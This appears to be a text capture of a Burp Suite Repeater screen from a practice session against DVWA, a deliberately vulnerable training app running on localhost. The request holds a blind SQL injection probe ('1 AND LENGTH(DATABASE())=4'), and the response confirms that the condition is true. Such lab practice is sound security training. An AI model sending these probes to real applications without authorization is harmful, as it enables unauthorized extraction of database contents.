 1 2 3 4 2:57
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 3 4 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+LENGTH%28DATABASE%28%29%29%3D4&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://owasp.org/www-community/attacks/Blind_SQL_Injection
• https://bobby-tables.com/
Inspector
Notes
Explanations
Custom actions
Done
5,169 bytes | 1,005 millis
Event log (6) All issues (15)
Memory: 179.5MB of 972.0MB